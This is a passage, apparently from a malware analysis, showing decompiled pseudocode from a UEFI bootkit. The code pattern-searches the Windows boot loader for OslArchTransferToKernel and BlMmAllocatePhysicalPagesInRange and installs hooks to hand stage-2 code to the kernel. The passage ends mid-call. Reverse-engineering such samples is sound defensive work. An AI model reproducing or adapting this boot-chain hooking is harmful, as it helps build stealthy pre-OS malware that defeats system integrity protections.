 19 // //OslArchTransferToKernel函数内指令
20 // 81 E3 00 00 FF 00 and ebx, 0FF0000h
21 off_OslArchTransferToKernel = find_hook_code_offset(
22 (_BYTE *)(ImageBase + *(unsigned int *)(v5 + nt_hdr + 0x24)),
23 *(unsigned int *)(v5 + nt_hdr + 0x28),
24 (char *)&loc_180004050,
25 (__int64)&origin_BlMmAllocatePhy2,
26 6u);
27 if ( off_OslArchTransferToKernel )
28 {
29 // .rdata:0000000180004058 48 0D 20 00 05 00 or rax, 50020h
30 hook_code_offset = find_hook_code_offset(
31 (_BYTE *)(ImageBase + *(unsigned int *)(v5 + nt_hdr + 0x24)),
32 *(unsigned int *)(v5 + nt_hdr + 0x28),
33 (char *)&loc_180004058,
34 (__int64)&origin_BlMmAllocatePhy2,
35 6u);
36 if ( hook_code_offset )
37 {
38 fn_BlMmAllocatePhysicalPagesInRange = (void *)get_relocate_offset(
39 (void *)ImageBase,
40 (__int64)off_OslArchTransferToKernel);
41 if ( fn_BlMmAllocatePhysicalPagesInRange )
42 {
43 origin_OslArchTransferToKernel = (__int64 (__fastcall *)(__int64, __int64))get_relocate_offset(
44 (void *)ImageBase,
45 (__int64)hook_code_offset);
46 if ( origin_OslArchTransferToKernel )
47 {
48 // shoutout to hasherezade (best girl uwu)
49 decrypt_str((__int64)&unk_180004060, 0x28u, 1);
50 v8 = ((__int64 (__fastcall *)(__int64))g_bs->RaiseTPL)(0x1Fi64);
51 build_hook_code((__int64)fn_BlMmAllocatePhysicalPagesInRange, (__int64)v3, &origin_stage2_code2);
52 build_hook_code(
53 (__int64)origin_OslArchTransferToKernel,
54 (__int64)hook_OslArchTransferToKernel_handler,
55 &origin_stage2_code1);